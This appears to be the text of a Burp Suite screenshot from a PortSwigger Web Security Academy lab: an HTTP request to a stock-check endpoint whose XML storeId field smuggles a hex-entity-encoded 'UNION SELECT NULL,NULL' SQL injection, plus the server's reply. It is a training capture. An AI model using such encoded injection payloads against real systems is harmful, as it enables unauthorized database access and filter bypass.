 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a50003f04fda0a88031084400cd00e9.web-security-academy.net
3 Cookie: session=s49ItzEEc65FsaWnrPeUklWDTvZRSw21
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a50003f04fda0a88031084400cd00e9.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/xml
10 Content-Length: 161
11 Origin: https://0a50003f04fda0a88031084400cd00e9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 <@hex_entities>
UNION SELECT NULL,NULL
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7
5
6 0 units